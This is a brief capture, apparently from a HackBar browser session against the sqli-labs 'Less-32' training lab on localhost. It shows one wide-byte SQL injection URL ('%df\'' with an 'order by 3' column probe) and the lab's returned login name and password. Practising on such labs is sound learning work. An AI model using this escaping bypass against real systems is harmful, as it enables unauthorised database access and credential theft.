 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
LL http://127.0.0.1/Less-32/?id=1&id=2%df\' order by 3 --+
L
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you